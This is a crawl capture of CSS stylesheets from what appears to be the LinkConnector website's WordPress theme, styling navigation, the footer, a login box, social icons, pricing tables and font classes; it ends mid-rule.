.blog_list .pagination a:hover {
    background-color: #b0a7c2 !important;
		border-color: #b0a7c2 !important;
}
.post-info h3 {
	text-transform: none !important;
	margin-top: 18px;
	margin-right: 100px;
}
.blog_list li+li {
    margin-top: 25px;
}
.accordion h5:before, .shipping-calculator-button:before {
    color: #9073b3 !important;
}
.shipping-calculator-button:before {
    color: #9073b3 !important;
}
/* Overwrites */

@media (min-width: 768px) and (max-width: 991px) {
.navbar-collapse.collapse {
	display: none !important;
}
.navbar-collapse.collapse.in {
	display: block !important;
}
.navbar-header .collapse, .navbar-toggle {
	display: block !important;
}
.navbar-header {
	float: none;
}
}
.button {
	padding: 12px 11px !important;
	font-size: 18px !important;
	font-family: Quicksand !important;
	text-transform: capitalize !important;
	font-weight: bold !important;
	/* text-shadow: .5px .5px rgba(0,0,0,0.3); */
	border-radius: 8px !important;
	background-color: #72b38f !important;
}
.button:hover {
	background-color: #549d75 !important;
}
.top-nav-right {
	padding-top: 20px;
}
.navbar-default .navbar-nav>.active>a ,.navbar-default .navbar-nav>.active>a:focus {
	border-radius: 10px;
	background-color: transparent;
	color: #b0a7c2;
	box-shadow: 0 0 0 1px #b0a7c2 inset;
	transition: 0.5s ease all;
}
.navbar-default .navbar-nav>.active>a:hover {
	background-color: #b0a7c2;
	color: #fff;
	box-shadow: 0 0 0 1px #b0a7c2 inset;
}
.navbar {
	min-height: 100px;
}
.navbar-brand img {
	max-width: 235px;
}
.navbar-default {
	background-color: rgba(255,255,255,0.8);
	border-color: rgba(255,255,255,0);
	transition: background-color 0.5s ease;
}
.navbar-nav>li {
	margin-left: 13px;
}
.navbar-default .navbar-nav>li>a {
	font-family: 'Karla', sans-serif;
	font-size: 17px;
	letter-spacing: -0.5px;
	text-transform: uppercase;
	color: #b0a7c2;
	font-weight: 400;
	padding: 5px 10px 5px 10px;
	transition: 0.5s ease all;
}
.top-subnav-right .navbar-nav>li>a {
	font-size: 14px;
	transition: 0.5s ease all;
}

.navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav>li>a:hover {
	color: #9073b3;
}
.navbar-default:after {
	content: "";
	position: absolute;
	z-index: -1;
	top: 100%;
	bottom: 0;
	width: 120%;
	height: 7px;
	left: -10%;
	right: -10%;
	background: -webkit-radial-gradient(50% -3%, ellipse cover, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.0) 70%);
	background: radial-gradient(ellipse at 50% -3%, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.0) 70%);
}
.top-subnav-right .current_page_item a {
	color: #9073b3 !important;
}
.top-subnav-right li {
	border-right: 1px solid #c3c3c3;
	margin-left: 0px;
}
.top-subnav-right li:last-child {
	border-right: 0px solid #c3c3c3;
}
.top-subnav-right li a {
	padding: 0px 13px 0px 13px !important;
}
.navbar-right {
	margin-right: 0px;
}
.login-menu-link {
	margin-top: 13px;
}
.login-menu-link a {
	font-size: 15px;
	font-weight: bold;
	font-family: Karla;
	letter-spacing: -0.5px;
	text-transform: uppercase;
	color: #3b3e4f;
	text-decoration: none;
}
.login-menu-link a:hover {
	color: #9073B3;
}
.navbar-collapse {
	overflow-y:none !important;
}
.wpb_wrapper h6 {
	font-family: OpenSans-Light;
	font-size: 23px;
	line-height: 27px
}
.capitalize {
	text-transform: capitalize !important;
}
.industry-logo {
	max-width: 91px !important;
	vertical-align: middle;
	width: 100%;
	height: inherit;
}
.industrial-icons {
	margin-top: 147px;
}
#bottom-line .site-info {
	border-top: solid 1px #57555c !important;
	padding-top: 10px
}
#bottom-line .site-info a {
	color: #bbbdbf !important;
	font-size: 15px;
}
#footer #contacts a {
	color: #bbbdbf;
	font-size: 15px;
}
#footer .footer-nav .menus {
	width: 163px !important;
}
#footer .container {
	padding-left: 0px;
	padding-right: 0px;
}
.copyright-text {
	float: right;
	font-size: 15px;
	color: #bbbdbf !important;
}
#header #site-navigation-submenu ul.main_menu li a {
	border-right-style: solid;
	border-right-width: 1px;
	border-right-color: -moz-linear-gradient(left, #d2d3d4 0%, #ffffff 47%, #ffffff 100%);
	border-right-color: -webkit-gradient(left top, right top, color-stop(0%, #d2d3d4), color-stop(47%, #ffffff), color-stop(100%, #ffffff));
	border-right-color: -webkit-linear-gradient(left, #d2d3d4 0%, #ffffff 47%, #ffffff 100%);
	border-right-color: -o-linear-gradient(left, #d2d3d4 0%, #ffffff 47%, #ffffff 100%);
	border-right-color: -ms-linear-gradient(left, #d2d3d4 0%, #ffffff 47%, #ffffff 100%);
	border-right-color: linear-gradient(to right, #d2d3d4 0%, #ffffff 47%, #ffffff 100%);
}
div#bottom-line {
	background-color: #3d3942 !important;
	padding-top: 10px;
}
#footer #contacts {
	padding: 60px 0px 50px 0px;
	background-color: #3d3942 !important;
}
#footer .footer-nav .nav-title {
	margin-bottom: 15px;
	font-family: Karla !important;
}
#footer .footer-nav .nav-title a, #footer .footer-nav .nav-title a:hover {
	font-size: 17px;
	font-family: Karla !important;
}
#footer .footer-nav li a {
	font-size: 15px;
	font-family: Karla !important;
}
.text_box {
    background-color: #f1f1f1 !important;
}
.alert {
	text-align: left !important;
	padding: 5% 10% !important;
	margin-top: 80px !important;
	border-radius: 0px !important;
}
.no-list-style-type {
	list-style-type:none;
}
.sitemap-container {
	margin-top: 60px;
}

.page-template-affiliate #menu-item-382 a {
	color: #9073b3 !important;
}
.page-template-affiliate #menu-item-371 a {
	border-right: 0px none !important;
}

.page-template-about-php #menu-item-383 a {
	color: #9073b3 !important;
}
.page-template-about-php #menu-item-377 a {
	border-right: 0px none !important;
}

.page-template-about-php #menu-item-383 a {
	color: #9073b3 !important;
}
.page-template-about-php #menu-item-377 a {
	border-right: 0px none !important;
}

.page-template-merchant-php #menu-item-381 a {
	color: #9073b3 !important;
}
.page-template-merchant-php #menu-item-286 a {
	border-right: 0px none !important;
}

/* MROSE Start CSS  */

body {
	font-family: "OpenSans-Regular";
	font-size: 16px;
}
h1 {
	font-size: 2.0625em;
	line-height: normal;
}
h2 {
	font-size: 1.8125em;
	line-height: normal;
}
h3 {
	font-size: 1.6875em;
	line-height: normal;
}
h4 {
	font-size: 1.5625em;
	line-height:  normal;
}
h5 {
	font-size: 1.4375em;
	line-height:  normal;
	text-transform: none !important;
}
h6 {
	font-size: 1.3125em;
	line-height:  normal;
	text-transform: none !important
}
.MER-Element {
	width: 58%;
}

ul.a {
	list-style-type: arrow;
	list-style-image: url(list-arrow.png);
}
/*
ul {
	list-style-type: arrow;
	list-style-image: url(arrow.gif);
}
*/
li {
	font-size: 0.9375em;
	line-height: 1.4em;
	margin-bottom: 5px;
}
body {

}
button:before, a.button:before {
	content: none !important;
}
.MER-Element {
	max-width: 58%;
}
/* Call to Actions - TOP-header or BOTTOM-footer */

.MER_TOP_Text-Box_Left-Align {
	margin: 0 auto !important;
	width: 100%;
	max-width: 1200px;
	background-color: #f1f1f1;
	padding: 2.5% 0%;
	border-top: solid #fff 100px !important;
	border-bottom: solid #fff 100px !important;
}
.MER_TOP_Text-Box_Left-Align .button {
	text-transform: capitalize;
	font-family: Quicksand;
	font-size: 24px !important;
	font-weight: bold;
}
.MER_TOP_Text-Box_Left-Align .column_container .wpb_wrapper {
	max-width: 910px;
	width: 100%;
	margin: 0 auto;
	padding: 8px 0px;
}
.MER_BOTTOM_Text-Box_center-Align {
	margin-right: auto!important;
	margin-left: auto!important;
	width: 55%;
	background-color: #F3F4F6;
	padding: 2.5% 5%;
	margin-top: 2%;
	margin-bottom: 3% !important;
}
.AFF_TOP_Text-Box_Left-Align {
	padding: 5% 10%;
	background-color: #F3F4F6;
	margin: 3% auto;
}
.AFF_BOTTOM_Text-Box_center-Align {
	padding: 5% 10%;
	background-color: #F3F4F6;
	margin: 3% auto;
}
/* Page Header */

.page-title-block {
	height: 149px;
}
.page-title-block-content {
	padding-top: 45px;
}
.page-title-block .page-title-block-header h1 {
	font-family: Quicksand !important;
	font-weight: normal;
}
/* END MROSE CSS */

.list.arrow ul li:before {
    margin-right: 0px !important;
}

#main .central-wrapper {
    padding-bottom: 80px !important;
}

.vc_custom_1446484432550 {
    background-color: inherit !important;
}


#menu-item-329 {
	float: right;
}
#header #site-navigation {
	width: 100%;
}
#header:after {
	content: "";
	position: absolute;
	z-index: -1;
	top: 100%;
	bottom: 0;
	width: 120%;
	height: 7px;
	left: -10%;
	right: -10%;
	background: -webkit-radial-gradient(50% -3%, ellipse cover, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 80%);
	background: radial-gradient(ellipse at 50% -3%, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 80%);
}
#header #site-navigation li.current-menu-item {
	background-color: transparent;
}
#header #site-navigation-submenu li.current-menu-item a {
	color: #9073B3 !important;
}
#header #site-navigation ul.main_menu li {
	padding: 5px 0px;
}
#header #site-navigation li {
	margin-bottom: 0px;
}
#header #site-navigation li a {
	font-size: 15px;
	font-weight: bold;
	font-family: Karla;
	letter-spacing: -0.5px;
}
/*
#header #site-navigation ul.main_menu li:last-child {
float:right;
}
*/
#bottom-line .site-info {
	font-family: 'Source Sans Pro';
	font-size: .75em;
	border-top: solid 1px #bbbdbf;
	color: #bbbdbf;
	margin: 0px 15px 0px 15px;
}
#footer .socials-icons li a {
	width: 40px !important;
	height: 40px !important;
	border-radius: 50%;
}
#footer .socials-icons li a:hover {
	background-color: rgba(255,255,255,0);
}
#footer .socials-icons li a:after {
	color: #fff;
}
#footer .socials-icons li a:hover:after {
	color: #3d3942;
}
#footer .industry-icons {
	margin-top: 137px;
}
#bottom-line .site-info a:hover {
	color: #9073b3 !important;
	text-decoration: none;
}
.preloadFB {
	background: transparent url('/wordpress/wp-content/uploads/2015/07/FB.png') no-repeat -9999px -9999px;
	height:0px;
	width:0px;
}
.preloadTW {
	background: transparent url('/wordpress/wp-content/uploads/2015/09/tw-normal.png') no-repeat -9999px -9999px;
	height:0px;
	width:0px;
}
.preloadGP {
	background: transparent url('/wordpress/wp-content/uploads/2015/09/gp-normal.png') no-repeat -9999px -9999px;
	height:0px;
	width:0px;
}
.preloadLI {
	background: transparent url('/wordpress/wp-content/uploads/2015/09/ln-normal.png') no-repeat -9999px -9999px;
	height:0px;
	width:0px;
}
.preloadBL {
	background: transparent url('/wordpress/wp-content/uploads/2015/09/bl-normal.png') no-repeat -9999px -9999px;
	height:0px;
	width:0px;
}
.facebooklogo {
	width: 31px;
	height: 31px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2015/09/fb-hover.png') center top no-repeat;
}
.facebooklogo:hover {
	background: transparent url('/wordpress/wp-content/uploads/2015/07/FB.png') center top no-repeat;
}
.twitterlogo {
	width: 31px;
	height: 31px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2015/07/TW.png') center top no-repeat;
}
.twitterlogo:hover {
	background: transparent url('/wordpress/wp-content/uploads/2015/09/tw-normal.png') center top no-repeat;
}
.googlepluslogo {
	width: 31px;
	height: 31px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2015/07/G.png') center top no-repeat;
}
.googlepluslogo:hover {
	background: transparent url('/wordpress/wp-content/uploads/2015/09/gp-normal.png') center top no-repeat;
}

.instagramlogo {
	width: 31px;
	height: 31px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2020/01/instagram.png') center top no-repeat;
}

.instagramlogo:hover {
	background: transparent url('/wordpress/wp-content/uploads/2020/01/instagram-normal.png') center top no-repeat;
}


.linkedinlogo {
	width: 31px;
	height: 31px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2015/07/IN.png') center top no-repeat;
}
.linkedinlogo:hover {
	background: transparent url('/wordpress/wp-content/uploads/2015/09/ln-normal.png') center top no-repeat;
}
.bloglogo {
	width: 31px;
	height: 31px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2015/07/blog-icon.png') center top no-repeat;
}
.bloglogo:hover {
	background: transparent url('/wordpress/wp-content/uploads/2015/09/bl-normal.png') center top no-repeat;
}
.Affstat {
	width: 77px;
	height: 33px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2015/06/AffStatTop4Logo.png') center top no-repeat;
}
.InternetRetailer {
	width: 40px;
	height: 40px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2015/06/IR-logo.png') center top no-repeat;
}
.Inc500 {
	width: 57px;
	height: 40px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2015/06/Inc5000-logo.png') center top no-repeat;
}
.BlueBook {
	width: 43px;
	height: 40px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2015/06/bluebook-logo.png') center top no-repeat;
}
.tmls_image_container {
	width: 140.25px;
}
.tmls_image {
	margin-left: 20px;
}
.content-center {
	text-align: center;
}
/* Added by Choots to try to customize */
.custom-row {
	background-color: #d9d9d9;
}
#header {
	background: #ffffff;
	background: -moz-linear-gradient(top, #ffffff 0%, #dfe0e1 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #dfe0e1));
	background: -webkit-linear-gradient(top, #ffffff 0%, #dfe0e1 100%);
	background: -o-linear-gradient(top, #ffffff 0%, #dfe0e1 100%);
	background: -ms-linear-gradient(top, #ffffff 0%, #dfe0e1 100%);
	background: linear-gradient(to bottom, #ffffff 0%, #dfe0e1 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dfe0e1', GradientType=0 );
}
#header.header-fixed {
	background: -webkit-linear-gradient(#FFF, #eeecef); /* For Safari 5.1 to 6.0 */
	background: -o-linear-gradient(#FFF, #eeecef); /* For Opera 11.1 to 12.0 */
	background: -moz-linear-gradient(#FFF, #eeecef); /* For Firefox 3.6 to 15 */
	background: linear-gradient(#FFF, #eeecef); /* Standard syntax */
}
#header .logo {
	padding: 15px 0 0 15px;
}
.central-wrapper-fixed {
	margin: 0px auto;
	width: 100%;
	max-width: 1200px;
	padding-bottom: 3px;
}
.hp-bg-color-gray {
	background: #eeecef none repeat scroll 0% 0%;
}
.hp-bg-color-purple {
	background: #e2dfee none repeat scroll 0% 0%;
}
.content-center {
	width: 1200px !important;
	margin: auto !important;
	text-align: left;
}
.content-text-align {
	width: 1200px !important;
	margin: auto !important;
	text-align: center;
}
.vc_responsive .wpb_row .vc_span12 {
	float: none !important;
}
#main {
	padding: 0px 0px 0px;
}
.logo-semi {
	display: none !important;
}
.logo-full {
	display: block;
	height: auto;
	max-width: 95% !important;
}
/* Hector Additions */
.login-outer {
	position: fixed;
	z-index: 100;
	top: 50px;
	width: 100%;
	padding-right: 29px;
}
.login-box {
	width: 233px;
	border-radius: 10px 10px 10px 10px;
	-moz-border-radius: 10px 10px 10px 10px;
	-webkit-border-radius: 10px 10px 10px 10px;
	background: #b0a7c2;
	background: -moz-linear-gradient(top, #b0a7c2 0%, #655a76 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #b0a7c2), color-stop(100%, #655a76));
	background: -webkit-linear-gradient(top, #b0a7c2 0%, #655a76 100%);
	background: -o-linear-gradient(top, #b0a7c2 0%, #655a76 100%);
	background: -ms-linear-gradient(top, #b0a7c2 0%, #655a76 100%);
	background: linear-gradient(to bottom, #b0a7c2 0%, #655a76 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b0a7c2', endColorstr='#655a76', GradientType=0 );
	display: none;
	padding: 28px 22px;
	position:relative;
}
.login-close {
	position:absolute;
	top:5px;
	right:10px;
	font-size:11px;
	color: rgba(255,255,255,0.8);
	cursor:pointer;
}
.login-box input {
	width: 100%;
	height: 34px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	margin-bottom: 13px;
	background-color: #dfdce4 !important;
	font-family: "OpenSans-Regular";
	padding-left: 28px;
	font-size: 12px;
	border-width: 1px;
	color: #808184;
	margin-left: 0px;
}

.input-username {
	background-image: url('/wordpress/wp-content/uploads/2015/10/icon-username.png');
	background-size: 13px 13px;
	background-position: 8px center;
	background-repeat: no-repeat;
}
.input-password {
	background-image: url('/wordpress/wp-content/uploads/2015/10/icon-password.png');
	background-size: 13px 13px;
	background-position: 8px center;
	background-repeat: no-repeat;
}

.login-forgot {
	padding-left: 3px;
}
.login-forgot a {
	color: #302542;
	font-size: 12px;
}
.login-forgot a:hover {
	color: #000;
}
.login-checkbox {
	color: #fff;
	font-size: 11px;
}
.login-btn {
	text-align: center;
	width: 100%;
}
.login-btn button {
	margin-top: 0px;
	background: #dddde0;
	background: -moz-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #dddde0), color-stop(100%, #b9bbbd));
	background: -webkit-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);
	background: -o-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);
	background: -ms-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);
	background: linear-gradient(to bottom, #dddde0 0%, #b9bbbd 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dddde0', endColorstr='#b9bbbd', GradientType=0 );
	border-radius: 8px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	height: 32px;
	width: 122px;
	color: #9073b3;
	text-transform: uppercase;
	font-family: "OpenSans-Regular";
	margin: 0 auto;
	padding: 0px;
}
.login-btn button {
	position: relative;
	-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
	-moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}
.login-btn button:before, .login-btn button:after {
	content: "";
	position: absolute;
	z-index: -1;
	-webkit-box-shadow: 0 0 20px rgba(0,0,0,0.8);
	-moz-box-shadow: 0 0 20px rgba(0,0,0,0.8);
	box-shadow: 0 0 20px rgba(0,0,0,0.8);
	top: 50%;
	bottom: 0;
	left: 10px;
	right: 10px;
	-moz-border-radius: 100px / 10px;
	border-radius: 100px / 10px;
}
.login-btn button:after {
	right: 10px;
	left: auto;
	-webkit-transform: skew(8deg) rotate(3deg);
	-moz-transform: skew(8deg) rotate(3deg);
	-ms-transform: skew(8deg) rotate(3deg);
	-o-transform: skew(8deg) rotate(3deg);
	transform: skew(8deg) rotate(3deg);
}
.owl-next.disabled, .owl-prev.disabled {
	opacity: 0 !important;
	cursor: default !important;
}

.modal-body input[type="submit"]{
	display:none;
}
.modal-body input[type="text"], .modal-body input[type="email"], .modal-body textarea {
	width:100%;
}
.modal-body p {
	margin-bottom:auto;
}
.sitemap-container a {
	font-size: 16px;
	color: #00adee;
}
.sitemap-container strong a {
	font-family: Quicksand !important;
	color: #302542 !important;
}
.sitemap-container ul {
	list-style: none;
  padding:0;
  margin:0;
}

.sitemap-container li {
  padding-left: 8px;
  text-indent: -10px;
}
.sitemap-container li li {
  padding-left: 0px;
}

.sitemap-container li:before {
  content: "\00B7  ";
  color: #00adee;
}

.sitemap-container li.no-list-style-type:before {
	content: "";
	height: 1px;
}

.sm-login-btn {
	display: none;
}
.extended-merchant-link {
	margin-left: 30px;
}

/* Large Devices Only */
@media only screen and (min-width: 550px) {
.page-title-block .page-title-block-header h1 {
	font-size: 46px;
}
}

/* Bootstrap Medium Devices */
@media (max-width: 1200px) {
.top-subnav-right .navbar-nav>li>a {
	font-size: 12px;
}
.industry-logo {
	max-width: 60px !important;
}
#footer .socials-icons li a {
	width: 30px !important;
	height: 30px !important;
	background-size: cover;
}
#footer .footer-nav li a {
	font-size: 13px !important;
}
}

/* Footer Fixes */
@media (max-width: 1000px) and (min-width: 991px) {
#footer #contacts a {
	font-size: 11px;
}
.industry-logo {
	max-width: 43px !important;
}
}

/* Bootstrap Small Devices */
@media (max-width: 991px) {

	.extended-merchant-link {
		margin-left: 0px;
		text-align: center;
	}
	.sm-login-btn {
		display: block;
		position: absolute;
		top:-20px;
		right: 80px;
		background-color: #f1f1f1;
		color: #58595b;
		border-color: #f1f1f1;
	}
	.sm-login-btn:hover {
		background-color: #fff;
		color: #58595b;
	}

.login-lg-btn a {
	 margin-left: -15px !important;
	 box-shadow: 0 0 0 0px #b0a7c2 inset !important;
}
.login-lg-btn a:hover {
	color: #9073b3 !important;
	background-color: inherit !important;
}

.logo-full {
	display: none !important;
}
.logo-semi {
	display: block !important;
	height: 72px;
}
.industry-logo {
	max-width: 43px !important;
}
#footer .footer-nav li {
	margin-bottom: 2px;
}
#footer .footer-nav .nav-title {
	margin: 10px 0px 5px 0px;
}
.footer-xs-second-row {
	margin-top: 30px;
}
.navbar-collapse {
	background-color: rgba(255,255,255,0.8);
	margin-left: 15px !important;
	margin-right:15px !important;
}
.navbar {
	min-height: 50px;
}
.navbar-brand img {
	max-width: 160px;
	height: 100%;
}
.navbar-brand {
	padding: 0px 0px 0px 10px;
}
.top-subnav-right {
	margin-left: 10px;
}
.navbar-right {
	margin-top: 0px;
	margin-bottom: 0px;
}
.navbar-default .navbar-nav>li>a {
	padding: 0px 10px 1px 10px;
}
body {
	margin-top: 50px;
}
.navbar-right {
	float:none !important;
}
.navbar-nav>li {
	float:none !important;
}
li.hidden-xs {
	display:none;
}
.top-subnav-right li {
    border-right: 1px solid transparent;
}
.top-subnav-right {
	margin-left:30px;
}
}
/* Bootstrap Extra Small Devices */
@media (max-width: 800px) {
	footer .central-wrapper {
		width: 100% !important;
		margin: 0px;
		padding: 0px;
	}
	.navbar-toggle {
		margin-right: 0px;
	}
	.navbar-header {
		margin-right: 0px;
	}
	nav .container {
		padding: 0px;
	}
	.container>.navbar-header {
		margin: 0px 20px 0px 0px;
	}
}

@media (max-width: 991px) and (min-width: 550px) {
	.navbar-nav>li.login-lg-btn {
		margin-left:28px !important;
	}
}

/* Bootstrap Extra Small Devices */
@media (max-width: 768px) {
	.home-affiliates-col {
		margin-top: 25px;
	}
.page-title-block .page-title-block-header h1 {
	font-size: 30px;
}
.socials ul {
	padding: 15px 0px 0px 0px;
}
footer {
	text-align: center !important;
}
.industrial-icons {
	margin-top: 27px;
	text-align: center !important;
}
.site-info {
	text-align: center;
}
.copyright-text {
	float: none !important;
}
.socials-icons {
	text-align: center !important;
}
.socials li {
	margin: 0 20px 15px 10px !important;
}
#footer .footer-nav li {
	margin-right: 0px;
}
}

/* Small Devices */
@media only screen and (max-width: 550px) {

#site-navigation-submenu {
	display: none;
}
.AFF_TOP_Text-Box_Left-Align {
	margin-top: 0px !important;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.linkconnector.com/wordpress/wp-content/themes/codeus-child/css/orphan-page.css
body_size: 1023
content:
/* Begin Hector CSS */
p {
	margin-bottom:20px;
}
.alert {
	margin-top:100px;
}
.page-title-block {
	background-color: #00adee !important;
	color:#302542 !important;
}
.page-title-block h1 {
	color:#fff !important;
}
.alert h1 {
	font-family: Quicksand !important;
	font-size: 30px !important;
	color: #000 !important;
}
.alert p {
	font-family: OpenSans-Light !important;
	font-size: 23px !important;
	line-height:  normal !important;
}
.top-cta {
	background-color: #f1f1f1;
	padding: 40px 15%;
	margin-top: 90px;
	margin-bottom: 10px !important;
}
.top-cta p {
	font-family: OpenSans-Light;
	font-size: 23px;
	color: #302542;
}
.row div {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.accordion > h5 {
	color: #9073b3;
	text-transform: uppercase !important;
	font-size: 36px;
}
.shipping-calculator-button:before {
	border-color: #9073b3 !important;
	color: #9073b3 !important;
}
.differentiator-heading {
	color:#302542;
	font-family:Quicksand;
	font-size:30px;
	padding:10px 0px;
	text-transform:uppercase;
	margin-top:100px;
}
.purple-box-content {
	background-color: #e8e6f0;
	padding: 40px 25px !important;
}
h4 {
	font-family: Quicksand !important;
	font-size: 26px !important;
	color: #808184 !important;
	text-transform: capitalize !important;
	letter-spacing: -1px;
}
.one_half {
	font-family: OpenSans-Regular;
	font-size: 16px;
	color: #302542;
}
.accord-right-list {
	color: #9073b3;
	font-family: Quicksand;
	font-size: 26px;
	list-style:none;
}
.accord-right-list i {
	font-size:20px;
}
.accord-right-list li {
	padding: 5px 0px 5px 0px;
	border-bottom:1px solid #bcbac5;
}

.accord-right-list li:before{
   content: "" !important;
   margin-right:15px;
}

.accord-right-list a {
	color: #9073b3;
	font-family: OpenSans-Regular;
	text-decoration: none;
	transition: 0.5s ease all;
}
.accord-right-list a:hover {
	color:#302542;
}
.pricing-heading {
	color: #645975;
	font-size: 40px;
	font-family: OpenSans-Light;
	margin-top: 80px;
	margin-bottom: 80px;
	text-transform: uppercase;
	letter-spacing: -2px;
}
#price-head-bg, #price-head-bg-2, #price-head-bg-3 {
	background-color: #f1f1f1;
}
.container .vc_col-sm-12 {
	padding-left: 0px !important;
	padding-right: 0px !important;
}
#price-head-bg-2 {
	padding-bottom: 80px;
}
.pair-row div {
	margin-top: 0px;
	margin-bottom: 70px;
}
.pair-row a {
	color: #00adee;
	text-decoration: underline;
	font-family: OpenSans-Regular;
	font-size: 20px;
}
.pricing-table.style-3 .pricing-column .pricing-title {
	border: 1px solid #d7d7d7;
	background-color: #312543;
	color: #fff;
}
.pricing-table.style-3 .pricing-column .pricing-price {
	border: 1px solid #d7d7d7;
	background-color: #fff;
}
.pricing-price {
	font-family: Quicksand-Light !important;
	color: #302542 !important;
	letter-spacing: -4px;
}
.pricing-price span {
	letter-spacing: 0px;
	color: #808184 !important;
	font-family: Quicksand !important;
	font-size: 16px !important;
}
.pricing-table.style-3 .pricing-column .pricing-footer {
	border: 1px solid #d7d7d7;
	background-color: #fff;
}
img.wrap-box-element {
}
.pricing-table.style-3 .pricing-column .pricing-footer a {
	background: #86C042 !important;
}
.pricing-table.style-3 .pricing-column .pricing-footer a:hover {
	background-color: #699e29 !important;
}
/* Bottom CTA */
.bg-grey {
	background-color: #f1f1f1 !important;
	margin-top: 90px;
	padding: 40px 0px;
	max-height: 250px;
}
#main .central-wrapper {
    padding-bottom: 90px !important;
}
.grow-cta {
	color: #231f20;
	font-family: Quicksand;
	letter-spacing: 1px;
	font-size: 32px;
	padding: 20px 0px 30px 0px;
	line-height: 34px;
}
.logo-full {
	max-width: 235px;
}
.page-id-2154 #main .central-wrapper {
    padding-bottom: 80px !important;
}

.page-id-2156 #main .central-wrapper {
    padding-bottom: 90px !important;
}

/* End Bottom CTA */

@media all and (min-width: 766px) and (max-width: 1024px) {
}

@media only screen and (max-width: 1230px) {
}

/* Large Devices Only */
@media only screen and (min-width: 550px) {
}

/* Bootstrap Medium Devices */
@media (max-width: 1200px) {
}

/* Footer Fixes */
@media (max-width: 1000px) and (min-width: 992px) {
}

@media all and (min-width: 992px) and (max-width: 992px) {
.central-wrapper {
	width: auto;
}
}

/* Bootstrap Small Devices */
@media (max-width: 992px) {
}

/* Bootstrap Small Devices */
@media only screen and (max-width: 800px) {
.vc_non_responsive .vc_row .vc_col-sm-12 {
	width: 99.9%;
}
#price-head-bg-2 .vc_col-sm-4 {
	width:99.9%;
	margin-top:30px;
}
#price-head-bg-2 .vc_col-sm-4:last-child .wpb_wrapper {
	background-color:#fff;
	/*border: 1px solid #d7d7d7;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;*/
}
.accord-right-list {
	padding-left:0px !important;
}
}
/* Bootstrap Small Devices */
@media only screen and (max-width: 768px) {
.central-wrapper {
	width: 100%;
}
.top-cta {
	margin-top: 20px;
}
.accordion > h5 {
	font-size: 26px;
}

}

/* Small Devices */
@media only screen and (max-width: 550px) {
/* Bottom CTA */
.grow-cta {
	line-height: 40px;
}
/* End Bottom CTA */
}


--- FILE ---
content_type: text/css
request_url: https://www.linkconnector.com/wordpress/wp-content/themes/codeus-child/css/lc-classes.css
body_size: 319
content:
/*
*
*
LinkConnector Font, Color, Shade Clasess
By: Hecto Ochoa - blackstalk.us - 2015
*
*
*/


/* Font Classes */
.hyperlink_small {
	font-family: OpenSans-Regular;
	font-size: 16px;
	text-decoration: underline;
}
.subtitle_condensed_light {
	font-family: OpenSans-CondLight;
	font-family: 16px;
}
.text_body {
	font-family: OpenSans-Regular;
	font-size: 16px;
}
.text_body_medium_italic {
	font-family: OpenSans-Regular;
	font-family: 16px;
	font-style: italic;
}
.title_condensed_small {
	font-family: OpenSans-CondBold;
	font-size: 16px;
}
.title_xs {
	font-family: Quicksand;
	font-size: 16px;
}
.hyperlink {
	font-family: OpenSans-Regular;
	font-size: 20px;
	text-decoration: underline
}
.hyperlink_bold {
	font-family: OpenSans-Bold;
	font-size: 20px;
	text-decoration: underline;
}
.subtitle_condensed {
	font-family: OpenSans-CondLight;
	font-size: 20px;
}
.text_body_large {
	font-family: OpenSans-Regular;
	font-size: 20px;
}
.text_body_large_italic {
	font-family: OpenSans-Regular;
	font-family: 20px;
	font-style: italic;
}
.title_condensed {
	font-family: OpenSans-CondBold;
	font-size: 20px;
}
.text_cta_intro {
	font-family: OpenSans-CondLight;
	font-size: 23px;
}
.hyperlink_title {
	font-family: OpenSans-Regular;
	font-size: 26px;
	text-decoration: underline;
}
.text_body_xl {
	font-family: OpenSans-Regular;
	font-size: 26px;
}
.title_small {
	font-family: Quicksand;
	font-size: 26px;
}
.subtitle {
	font-family: OpenSans-CondLight;
	font-size: 30px;
}
.title_medium {
	font-family: Quicksand;
	font-size: 30px;
}
.text_cta_close {
	font-family: Quicksand;
	font-size: 34px;
}
.title_large {
	font-family: Quicksand;
	font-size: 36px;
}
.title_xl {
	font-family: OpenSans-CondLight;
	font-size: 40px;
}
.title_page {
	font-family: Quicksand;
	font-size: 46px;
}
.title_xxl {
